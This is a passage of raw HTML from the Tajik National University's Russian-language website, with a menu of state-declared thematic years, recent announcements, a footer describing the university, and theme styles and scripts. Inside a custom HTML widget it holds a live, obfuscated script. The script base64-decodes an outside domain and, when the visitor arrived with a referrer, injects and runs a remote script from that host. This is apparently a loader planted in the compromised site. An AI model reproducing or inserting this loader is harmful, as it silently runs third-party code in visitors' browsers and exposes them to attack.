			        <span class="iksm-term__text">&quot;Мудрости зари сиянья...&quot;</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16865 iksm-term--child" data-id="16865">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ilm-furugui-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фуругуи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80054 iksm-term--child" data-id="80054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/shohnomahoni/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Шохномахони&quot;</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3160 iksm-term--child iksm-term--has-children" data-id="3160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-летие Саразма</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-3173 iksm-term--child" data-id="3173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/sarazm-centr-civilizacii-i-turizma-ta/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм-центр цивилизации и туризма Таджикистана</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10850 iksm-term--child" data-id="10850">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/rech-po-sluchaju-prazdnovanija-5500-letija-sarazma/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Речь по случаю празднования 5500-летия Саразма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-31982 iksm-term--child" data-id="31982">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/voda-dlja-zhizni/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Вода для жизни»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64022 iksm-term--child" data-id="64022">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2024-god-god-pravovogo-prosveshhenija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2024 год – Год правового просвещения</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3211 iksm-term--child" data-id="3211">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/goda-razvitija-turizma-i-narodnyh-rem/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Год развития села, туризма и народных ремёсел&quot;</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-48055 iksm-term--parent" data-id="48055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/rasporjazhenija-prezidenta-o-provedenii-respublikanskih-konkursov/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Распоряжения Президента о проведении республиканских конкурсов</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8196 iksm-term--parent iksm-term--has-children" data-id="8196">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2020-2040-gody-objavleny-dvadcatiletiem-izuchenija-i-razvitija-estestvennyh-tochnyh-i-matematicheskih-nauk/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2020-2040 годы объявлены — «Двадцатилетием изучения и развития естественных, точных и математических наук»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-14291 iksm-term--child iksm-term--has-children" data-id="14291">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ukaz-prezidenta-respubliki-tadzhikistan-ob-objavlenii-2020-2040-gody-dvadcatiletiem-izuchenija-i-razvitija-estestvennyh-tochnyh-i-matematicheskih-nauk-v-sfere-nauki-i-obrazovanija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Указ Президента Республики Таджикистан об объявлении 2020-2040 годы «Двадцатилетием изучения и развития естественных, точных и математических наук в сфере науки и образования»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-14309 iksm-term--child" data-id="14309">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/citaty-iz-poslanija-prezidenta-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Цитаты из послания Президента</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14301 iksm-term--child" data-id="14301">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/innovacii-i-nauka/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Инновации и наука</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14304 iksm-term--child" data-id="14304">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/nauka-osnova-razvitija-obshhestva/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">НАУКА – ОСНОВА РАЗВИТИЯ ОБЩЕСТВА</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-29426 iksm-term--parent iksm-term--has-children" data-id="29426">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-objavlenii-2022-2026-godov-godami-razvitija-promyshlennosti/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2022-2026 годы объявлены — «Годами развития промышленности»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29431 iksm-term--child" data-id="29431">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ukaz-prezidenta-respubliki-tadzhikistan-ob-objavlenii-2022-2026-godov-godami-razvitija-promyshlennosti/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">УКАЗ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН Об объявлении 2022-2026 годов «Годами развития промышленности»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19626 iksm-term--parent" data-id="19626">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/30-let-nezavisimosti/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 летие Независимости</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-46220 iksm-term--parent" data-id="46220">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2025-god-mezhdunarodnyj-god-zashhity-lednikov/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">“2025 год – Международный год защиты ледников”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74588 iksm-term--parent" data-id="74588">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2025-2030-gody-godami-razvitija-cifrovoj-jekonomiki-i-innovacij/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2025-2030 годы «Годами развития цифровой экономики и инноваций»</span>
		            </a>
			        </div>
		        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_696c4bb004a58_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696c4bb004a58" ><script>var block_td_uid_6_696c4bb004a58 = new tdBlock();
block_td_uid_6_696c4bb004a58.id = "td_uid_6_696c4bb004a58";
block_td_uid_6_696c4bb004a58.atts = '{"custom_title":"\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u044f","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"50","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"ru","class":"td_block_widget td_uid_6_696c4bb004a58_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696c4bb004a58_rand","tdc_css_class_style":"td_uid_6_696c4bb004a58_rand_style"}';
block_td_uid_6_696c4bb004a58.td_column_number = "1";
block_td_uid_6_696c4bb004a58.block_type = "td_block_7";
block_td_uid_6_696c4bb004a58.post_count = "5";
block_td_uid_6_696c4bb004a58.found_posts = "293";
block_td_uid_6_696c4bb004a58.header_color = "#";
block_td_uid_6_696c4bb004a58.ajax_pagination_infinite_stop = "";
block_td_uid_6_696c4bb004a58.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_6_696c4bb004a58);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Объявления</span></h4></div><div id=td_uid_6_696c4bb004a58 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/obshheuniversitetskij-konkurs-posvjashhjonnyj-dnju-konstitucii-i-dnju-prezidenta-respubliki-tadzhikistan/" rel="bookmark" class="td-image-wrap" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН"><img class="entry-thumb" src="[data-uri]" alt="" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/10/558888285_1266065105537127_3232012605810503423_n-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/obshheuniversitetskij-konkurs-posvjashhjonnyj-dnju-konstitucii-i-dnju-prezidenta-respubliki-tadzhikistan/" rel="bookmark" title="ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН">ОБЩЕУНИВЕРСИТЕТСКИЙ КОНКУРС, ПОСВЯЩЁННЫЙ ДНЮ КОНСТИТУЦИИ И ДНЮ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T14:59:29+00:00" >24.10.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/anons-universitetov-partnerov/" rel="bookmark" class="td-image-wrap" title="АНОНС Университетов партнеров"><img class="entry-thumb" src="[data-uri]" alt="" title="АНОНС Университетов партнеров" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/09/img-20250917-wa0041-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/anons-universitetov-partnerov/" rel="bookmark" title="АНОНС Университетов партнеров">АНОНС Университетов партнеров</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-17T15:29:37+00:00" >17.09.2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/mezhdunarodnaja-nauchno-prakticheskaja-konferencija-na-temu-cifrovizacija-gosudarstvennogo-i-mestnogo-upravlenija-organizacionnye-i-jekonomicheskie-aspekty/" rel="bookmark" class="td-image-wrap" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»"><img class="entry-thumb" src="[data-uri]" alt="" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/12/02-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/mezhdunarodnaja-nauchno-prakticheskaja-konferencija-na-temu-cifrovizacija-gosudarstvennogo-i-mestnogo-upravlenija-organizacionnye-i-jekonomicheskie-aspekty/" rel="bookmark" title="МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ И ЭКОНОМИЧЕСКИЕ АСПЕКТЫ»">МЕЖДУНАРОДНАЯ НАУЧНО-ПРАКТИЧЕСКАЯ КОНФЕРЕНЦИЯ НА ТЕМУ: «ЦИФРОВИЗАЦИЯ ГОСУДАРСТВЕННОГО И МЕСТНОГО УПРАВЛЕНИЯ: ОРГАНИЗАЦИОННЫЕ...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-20T15:24:12+00:00" >20.12.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/objavlenija-mezhdunarodnaja-studencheskaja-internet-olimpiada-po-biologii/" rel="bookmark" class="td-image-wrap" title="Обьявления. Международная студенческая интернет-олимпиада по биологии"><img class="entry-thumb" src="[data-uri]" alt="" title="Обьявления. Международная студенческая интернет-олимпиада по биологии" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/09/bez-nazvanija-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/objavlenija-mezhdunarodnaja-studencheskaja-internet-olimpiada-po-biologii/" rel="bookmark" title="Обьявления. Международная студенческая интернет-олимпиада по биологии">Обьявления. Международная студенческая интернет-олимпиада по биологии</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-27T11:13:37+00:00" >27.09.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/objavlenie-22/" rel="bookmark" class="td-image-wrap" title="ОБЪЯВЛЕНИЕ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ОБЪЯВЛЕНИЕ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/09/460937987_951037510373223_804524719092215701_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/objavlenie-22/" rel="bookmark" title="ОБЪЯВЛЕНИЕ!">ОБЪЯВЛЕНИЕ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-25T10:02:50+00:00" >25.09.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696c4bb00b918
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
